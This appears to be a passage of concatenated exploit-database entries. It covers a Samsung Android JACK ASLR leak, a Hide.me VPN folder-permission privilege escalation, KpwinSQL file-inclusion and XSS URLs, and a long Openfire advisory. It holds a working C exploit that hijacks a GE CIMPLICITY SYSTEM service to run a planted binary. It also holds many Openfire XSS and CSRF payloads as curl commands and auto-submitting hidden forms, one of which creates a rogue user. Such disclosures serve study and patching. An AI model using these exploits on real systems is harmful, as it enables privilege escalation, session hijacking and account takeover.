#07 pc 00044f0d /system/lib/libjackserver.so (Jack::JackAudioDriver::ProcessGraphSync()+20)
#08 pc 00044e87 /system/lib/libjackserver.so (Jack::JackAudioDriver::ProcessSync()+94)
#09 pc 00044bbf /system/lib/libjackserver.so (Jack::JackAudioDriver::Process()+22)
#10 pc 0004fff1 /system/lib/libjackserver.so (Jack::JackThreadedDriver::Process()+24)
#11 pc 0005051f /system/lib/libjackserver.so (Jack::JackThreadedDriver::Execute()+18)
#12 pc 00040a0f /system/lib/libjackserver.so (Jack::JackAndroidThread::ThreadHandler(void*)+126)
#13 pc 0003fc53 /system/lib/libc.so (__pthread_start(void*)+30)
#14 pc 0001a38b /system/lib/libc.so (__start_thread+6)
Tombstone written to: /data/tombstones/tombstone_05
################################################################################################################
The usermode audio subsystem for the "Samsung Android Professional Audio" is
based on JACK, which appears to be designed for single-user usage. The common
JACK configuration on Linux systems appears to be a JACK server running under
the current user account, and interacting with JACK clients from the same user
account; so with a minimal privilege difference; this is not the case with the
configuration on Android, where the JACK service runs as a more privileged user
in a less restrictive SELinux domain to the clients that can connect to it.
The JACK shared memory implementation uses the struct jack_shm_info_t defined in
/common/shm.h to do some bookkeeping
PRE_PACKED_STRUCTURE
struct _jack_shm_info {
jack_shm_registry_index_t index; /* offset into the registry */
uint32_t size;
#ifdef __ANDROID__
jack_shm_fd_t fd;
#endif
union {
void *attached_at; /* address where attached */
char ptr_size[8];
} ptr; /* a "pointer" that has the same 8 bytes size when compling in 32 or 64 bits */
} POST_PACKED_STRUCTURE;
typedef struct _jack_shm_info jack_shm_info_t;
This struct is stored at the start of every JackShmAble object.
/*!
\brief
A class which objects possibly want to be allocated in shared memory derives from this class.
*/
class JackShmMemAble
{
protected:
jack_shm_info_t fInfo;
public:
void Init();
int GetShmIndex()
{
return fInfo.index;
}
char* GetShmAddress()
{
return (char*)fInfo.ptr.attached_at;
}
void LockMemory()
{
LockMemoryImp(this, fInfo.size);
}
void UnlockMemory()
{
UnlockMemoryImp(this, fInfo.size);
}
};
This means that whenever the JACK server creates an object backed by shared
memory, it also stores a pointer to that object (in the address space of the
JACK server), allowing a malicious client to bypass ASLR in the JACK server
process.
The PoC provided for the other reported JACK issue uses this to bypass ASLR in
the JACK server process.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40066.zip
Title: Hide.Me VPN Client - EoP: User to SYSTEM
CWE Class: CWE-276: Incorrect Default Permissions
Date: 01/06/2016
Vendor: eVenture
Product: Hide.Me VPN Client
Version: 1.2.4
Download link: https://hide.me/en/software/windows
Tested on: Windows 7 x86, fully patched
Release mode: no bugbounty program, public release
Installer Name: Hide.me-Setup-1.2.4.exe
MD5: e5e5e2fa2c9592660a180357c4482740
SHA1: 4729c45d6399c759cd8f6a0c5773e08c6c57e034
- 1. Introduction: -
The installer automatically creates a folder named "hide.me VPN" under
c:\program files\ for the software.
No other location can be specified during installation.
The folder has insecure permissions allowing EVERYONE the WRITE permission.
Users can replace binaries or plant malicious DLLs to obtain elevated privileges.
As the software is running one executable as service under SYSTEM
permissions an attacker could elevate from regular user to SYSTEM.
- 2. Technical Details/PoC: -
A. Obtain and execute the installer.
B. Observe there is no prompt to specify an installation location.
C. Review permissions under the Explorer Security tab or run icacls.exe
Example:
C:\Program Files\hide.me VPN Everyone:(OI)(CI)(M)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
C. A user can overwrite an executable or drop a malicious DLL to obtain code execution.
The highest permissions are reached by overwriting the service executable: vpnsvc.exe
However it is running at startup and can't be stopped by a non-privileged user.
As we can write to the directory we can rename all of the DLL's to DLL.old
C:\Program Files\hide.me VPN\Common.dll
C:\Program Files\hide.me VPN\SharpRaven.dll
C:\Program Files\hide.me VPN\ComLib.dll
C:\Program Files\hide.me VPN\vpnlib.dll
C:\Program Files\hide.me VPN\Newtonsoft.Json.dll
C:\Program Files\hide.me VPN\DotRas.dll
Once renamed, reboot the machine, log on as normal user.
E. Observe both application AND the system service have crashed.
Now replace vpnsvc.exe with a malicious copy.
Place back all original DLLS and reboot.
Our code will get executed under elevated permissions: SYSTEM.
- 3. Mitigation: -
A. set appropriate permissions on the application folder.
- 4. Author: -
sh4d0wman
/*
# Exploit Title: GE Proficy HMI/SCADA CIMPLICITY 8.2 Local Privilege Escalation Exploit(0 day)
# Vulnerability Discovery and Exploit Author: Zhou Yu
# Email: <504137480@qq.com>
# Version: 8.2
# Tested on: Windows 7 SP1 X32
# CVE : None
Vulnerability Description:
SERVICE_CHANGE_CONFIG Privilege Escalation
C:\Users\lenovo\Desktop\AccessChk>accesschk.exe -q -v -c CimProxy
CimProxy
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
SERVICE_ALL_ACCESS
C:\Users\lenovo\Desktop\AccessChk>sc qc CimProxy
[SC] QueryServiceConfig �ɹ�
SERVICE_NAME: CimProxy
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Proficy\Proficy CIMPLICITY\exe\Cim
Proxy.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : CIMPLICITY Proxy Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Usage:
Put evil.exe and the exploit in the same folder and then run the exploit.
*/
#include <windows.h>
#include <stdio.h>
#include <string.h>
void main()
{
char szPath[MAX_PATH];
char *t;
GetModuleFileName(NULL,szPath,MAX_PATH);
t = strrchr(szPath, 0x5C);
t[0] = '\\';
t[1] = '\0';
strcat(szPath,"evil.exe\"");
char t1[] = "\"cmd.exe /c ";
char payload[] = "sc config CimProxy binPath= ";
strcat(t1,szPath);
strcat(payload,t1);
system(payload);
//stop service
printf("stop service!\n");
system("net stop CimProxy");
//start service
printf("start service!\n");
system("net start CimProxy");
}
OPAC KpwinSQL LFI/XSS Vulnerabilities
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Product Website : http://www.kpsys.cz/
Affected version: All
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Description:
KpwinSQL suffers from an unauthenticated file inclusion vulnerability (LFI) when input passed thru the 'lang' parameter to the following scripts which are not properly verified:
+ index.php
+ help.php
+ logpin.php
+ brow.php
+ indexs.php
+ search.php
+ hledani.php
+ hled_hesl.php
before being used to include files. This can be exploited to include files from local resources with their absolute path and with directory traversal attacks.
Moreover, KpwinSQL system suffers from Cross Site Scripting vulnerability when input passed thru the 'vyhl' parameter to 'index.php' script which does not perform input validation.
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Tested on: Apache/2.2.11 (Win32)
PHP/5.2.9-2
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Vulnerabilities discovered by Yakir Wizman
https://www.linkedin.com/in/yakirwizman
Date: 06.07.2016
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Proof Of Concept:
Local File Inclusion example:
http://server/index.php?lang=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fwin.ini%00
Cross Site Scripting example:
http://server/index.php?vyhl='><script>alert('XSS')</script>&lang=cze
# Several vulnerabilities doscovered in OpenFire version 3.10.2 to 4.0.1
## Product Description
**OpenFire** is an opensource project under GNU GPL licence. It provides a Jabber/XMPP server fully develloped in Java. It's develloped by the **Ignite realtime** community.
The actual version of the product is 4.0.2.
Official web site : http://igniterealtime.org/
Several vulnerabilities have been discovered between 2015, October and 2016, February.
Reported vulnerabilities are similar to those previously discovered by hyp3rlinx, although they concern different pages.
In brief, the flaws are of the following kinds: CSRF, XSS (reflected and stored), file upload and information disclosure. Most vulnerabilities need an administration access to the web application and may lead to personal information leakage or account take-over.
**Ingnite realtime** fixed some vulnerabilities (the corresponding commit ID are indicated in this document).
## Several Relected XSS Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.2
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS may lead to session hijacking on admin user.
### Proof of Concept
#### *domain* and *remotePort* variables from *server2server-settings.jsp*
The following POST values can be sent to trigger the vulnerability:
```
domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&remotePort=5269&serverAllowed=Add+Server
```
or
```
domain=testt&remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverAllowed=Add+Server
```
or
```
domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverBlocked=Block+Server
```
You can reproduce the exploitation with the following curl commands:
```
curl --data "domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&remotePort=5269&serverAllowed=Add+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
curl --data "domain=test&remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverAllowed=Add+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
curl --data "domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverBlocked=Block+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
```
#### *criteria* variable from *plugins/search/advance-user-search.jsp*
The following GET request exploits the XSS vulnerability:
```
http://OpenFireServerIP:9090/[[http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search
```
## Several stored XSS Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.
### Proof of Concept
#### *mucdesc* variable from *muc-service-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
save=true&mucname=test&mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/muc-service-edit-form.jsp" >
<input type="text" name="save" value="true" >
<input type="text" name="mucname" value="test" >
<input type="text" name="mucdesc" value="%22/><script>alert('XSS')</script>" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "save=true&mucname=test&mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E" https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
searchEnabled=true&searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupOnly=false
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" method="post" target="xss-frame" >
<input type="text" name="searchEnabled" value="true" >
<input type="text" name="searchname" value="search%22/><script>alert('XSS')</script>" >
<input type="text" name="groupOnly" value="false" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl "http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp" --data="searchEnabled=true&searchname=%22/%3E%3Cscript%3Ealert('XSS')%3C/script%3E&groupOnly=false" --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *page plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
propName=adminConsole.port&propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&encrypt=false&save=Save+Property
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="xss-frame" >
<input type="text" name="propValue" value="=adminConsole.port" >
<input type="text" name="searchname" value="9090%22 onmouseover=%22alert('XSS')%22 x="/>
<input type="text" name="encrypt" value="false" >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "searchEnabled=true&searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupOnly=false" https://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *serverName* variable from *plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverPort=5269&componentPort=5275&port=5222&sslEnabled=true&sslPort=5223&embeddedPort=9090&embeddedSecurePort=9091&jmxEnabled=false&jmxSecure=true&jmxPort=1099&save=Save+Properties
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-props.jsp" method="post" target="xss-frame" >
<input type="text" name="serverName" value="localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E" >
<input type="text" name="serverPort" value="5269" >
<input type="text" name="componentPort" value="5275" >
<input type="text" name="port" value="5222" >
<input type="text" name="sslEnabled" value="true" >
<input type="text" name="sslPort" value="5223" >
<input type="text" name="embeddedPort" value="9090" >
<input type="text" name="embeddedSecurePort" value="9091" >
<input type="text" name="jmxEnabled" value="false" >
<input type="text" name="jmxSecure" value="true" >
<input type="text" name="jmxPort" value="1099" >
<input type="text" name="save" value="Save+Properties" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverPort=5269&componentPort=5275&port=5222&sslEnabled=true&sslPort=5223&embeddedPort=9090&embeddedSecurePort=9091&jmxEnabled=false&jmxSecure=true&jmxPort=1099&save=Save+Properties" https://OpenFireServerIP:9090/server-props.jsp --cookie="JSESSIONID=XXX"
```
### Affected versions
* Version >= 3.10.2 and < 4.0.0
## Several Relected XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.2
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS could lead to session hijacking against an administrator.
Some of these vulnerabilities have already been found by hyp3rlinx, but had not been patched properly.
### Proof of Concept
#### *groupchatName*, *groupchatJID*, *users* and *groups* variables from *page create-bookmark.jsp* suffer from the vulnerability
The following POST values can be sent to trigger the vulnerability:
```
groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS1%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS2%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat
```
The following curl command allows reproducing the attack against the Openfire *plugins/bookmarks/create-bookmark.jsp* page:
```
curl --data "save=true&mucname=conference&mucdesc=Public+Chatrooms%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E" https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *search* variable from *group-summary.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/group-summary.jsp?search=test%22+onmouseover%3Dalert%28%27XSS%27%29+x%3D%22
```
The following curl command allows reproducing the attack against the Openfire *group-summary.jsp* page.
```
curl http://OpenFireServerIP:9090/group-summary.jsp?search=test%22+onmouseover%3Dalert%28%27XSS%27%29+x%3D%22 --cookie="JSESSIONID=XXX"
```
#### *maxTotalSize*, *maxFileSize*, *maxDays*, *logTimeout* variables from *audit-policy.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&logDir=%2Fopt%2Fopenfire%2Flogs&maxTotalSize=1000%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&maxFileSize=10%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&maxDays=-1%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E&logTimeout=120%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E&ignore=&update=Save+Settings
```
The following curl command allows reproducing the attack against the Openfire *audit-policy.jsp* page:
```
curl "http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&logDir=%2Fopt%2Fopenfire%2Flogs&maxTotalSize=1000%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&maxFileSize=10%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&maxDays=-1%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E&logTimeout=120%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E&ignore=&update=Save+Settings" --cookie="JSESSIONID=XXX"
```
#### *passPhrase* variables from *import-keystore-certificate.jsp*
The following POST values exploit the XSS vulnerability:
```
passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&privateKey=test&certificate=test&save=Save
```
The following curl command allows reproducing the attack against the Openfire *import-keystore-certificate.jsp* page.
```
curl http://OpenFireServerIP:9090/import-keystore-certificate.jsp --data="passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&privateKey=test&certificate=test&save=Save" --cookie="JSESSIONID=XXX"
```
#### *criteria* variable from */plugins/search/advance-user-search.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search
```
The following curl command allows reproducing the attack against the Openfire *plugins/search/advance-user-search.jsp* admin page.
```
curl "http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search" --cookie="JSESSIONID=XXX"
```
### Affected versions
* Version 4.0.0 and 4.0.1
## Several stored XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1
Some of these vulnerabilities have already been found by hyp3rlinx, but has not been patched since.
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.
### Proof of Concept
#### *subdomain* variable from *connection-settings-external-components.jsp*
The following curl command allows reproducing the attack against the Openfire *connection-settings-external-components.jsp* page:
```
curl --data "subdomain=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&secret=toto&componentAllowed=Add+Component" https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie="JSESSIONID=XXX"
```
Or
```
curl --data "subdomain=%22%3Escript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&componentBlocked=Block+Component" https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie="JSESSIONID=XXX"
```
#### *mucdesc* variable from *muc-service-edit-form.jsp*
The following curl command allows reproducing the attack against the Openfire *muc-service-edit-form.jsp* page:
```
curl --data "groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat" https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie="JSESSIONID=XXX"
```
#### *groupchatName*, *groupchatJID*, *users* and *groups* variables from page muc-service-edit-form.jsp
The following curl command allows reproducing the attack against the Openfire *muc-service-edit-form.jsp* page:
```
curl --data "groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat" https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *plugins/search/search-props-edit-form.jsp*
The following curl command allows reproducing the attack against the Openfire *plugins/search/advance-user-search.jsp* page:
```
curl "http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search" --cookie="JSESSIONID=XXX"
```
The folling code allows exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" method="post" target="xss-frame" >
<input type="text" name="searchEnabled" value="true" >
<input type="text" name="searchname" value="search%22/><script>alert('XSS')</script>" >
<input type="text" name="groupOnly" value="false" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
#### *propValue* variable from *server-properties.jsp*
The following curl command allows reproducing the attack against the Openfire *server-properties.jsp* page:
```
curl --data="propName=adminConsole.port&propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&encrypt=false&save=Save+Property" http://OpenFireServerIP:9090/server-properties.jsp --cookie="JSESSIONID=XXX"
```
The folling code allows exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="xss-frame" >
<input type="text" name="propValue" value="=adminConsole.port" >
<input type="text" name="searchname" value="9090%22 onmouseover=%22alert('XSS')%22 x="/>
<input type="text" name="encrypt" value="false" >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
###Affected versions
* Version 4.0.0 and 4.0.1
## Several CSRF Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-312
**CVSS Base Score**: 5.4
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Throught this attack an attacker could drive a valid user to execute unwittingly a request on the OpenFire sever.
### Proof of Concept
#### *connection-settings-external-components.jsp* page is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *dwr/exec/downloader.installPlugin.dwr* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/dwr/exec/downloader.installPlugin.dwr" method="post" target="csrf-frame" >
<input type="text" name="callCount" value="1" >
<input type="text" name="c0-scriptName" value="downloader" >
<input type="text" name="c0-methodName" value="installPlugin" >
<input type="text" name="c0-id" value="9033_1444939787005" >
<input type="text" name="c0-param0" value="string:http://www.igniterealtime.org/projects/openfire/plugins/broadcast.jar" >
<input type="text" name="c0-param1" value="string:8221154" >
<input type="text" name="xml" value="true" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *client-connections-settings.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *client-connections-settings.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/client-connections-settings.jsp" method="post" target="csrf-frame" >
<input type="text" name="port" value="5222" >
<input type="text" name="sslEnabled" value="false" >
<input type="text" name="sslPort" value="5223" >
<input type="text" name="idleDisco" value="true" >
<input type="text" name="clientIdle" value="360" >
<input type="text" name="pingIdleClients" value="true" >
<input type="text" name="update" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *manage-updates.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the *Openfire manage-updates.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/manage-updates.jsp" method="post" target="csrf-frame" >
<input type="text" name="serviceEnabled" value="false" >
<input type="text" name="notificationsEnabled" value="false" >
<input type="text" name="proxyEnabled" value="true" >
<input type="text" name="proxyHost" value="10.0.0.1" >
<input type="text" name="proxyPort" value="6666" >
<input type="text" name="update" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *plugin-admin.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *plugin-admin.jsp* page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/plugin-admin.jsp" method="get" target="csrf-frame" >
<input type="text" name="deleteplugin" value="broadcast" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
The following HTML iframe command allows reproducing the attack against the Openfire *reg-settings.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/reg-settings.jsp" method="get" target="csrf-frame" >
<input type="text" name="inbandEnabled" value="false" >
<input type="text" name="canChangePassword" value="false" >
<input type="text" name="anonLogin" value="fasle" >
<input type="text" name="allowedIPs" value="0.0.0.0" >
<input type="text" name="allowedAnonymIPs" value="0.0.0.0" >
<input type="text" name="save" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *server-properties.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *server-properties.jsp* admin page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="csrf-frame" >
<input type="text" name="propName" value="test" >
<input type="text" name="propValue" value="test" >
<input type="text" name="encrypt" value=""false >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *system-email.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *system-email.jsp* admin page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/system-email.jsp" method="post" target="csrf-frame" >
<input type="text" name="host" value="mail.google.com" >
<input type="text" name="port" value="25" >
<input type="text" name="debug" value="false" >
<input type="text" name="server_username" value="toto" >
<input type="text" name="server_password" value="toto" >
<input type="text" name="save" value="Save Changes" >
</form>
```
### Affected versions
* Version >= 3.10.2 and < 4.0.0
## Several CSRF Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-312
**CVSS Base Score**: 5.4
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Through this attack, an attacker could drive a valid user to execute unwittingly a request to the OpenFire sever.
These vulnerabilities have already been found by hyp3rlinx, but had not been patched yet.
### Proof of Concept
#### *connection-settings-external-components.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *dwr/exec/downloader.installPlugin.dwr* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/user-create.jsp" method="get" target="csrf-frame" >
<input type="text" name="name" value="Evil" >
<input type="text" name="email" value="evil@evil.f" >
<input type="text" name="password" value="evil" >
<input type="text" name="passwordConfirm" value="evil" >
<input type="text" name="create" value="Create+User" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *client-connections-settings.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *client-connections-settings.jsp* page.
```
